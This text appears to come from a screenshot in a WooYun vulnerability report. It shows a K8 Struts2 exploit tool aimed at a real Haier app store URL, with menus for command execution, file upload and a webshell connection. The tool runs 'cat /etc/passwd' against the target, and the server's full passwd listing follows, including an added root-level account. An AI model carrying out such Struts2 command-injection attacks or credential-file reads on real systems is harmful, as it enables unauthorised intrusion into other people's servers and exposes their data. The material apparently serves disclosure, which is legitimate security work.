 目标: http://haiertv.cn/appstoreView/appClassPage.xhtml 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
mysql:x:101:103:MySQL server:/var/lib/mysql:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
yyy:x:0:0::/home/yyy:/bin/bash
www.wooyun.org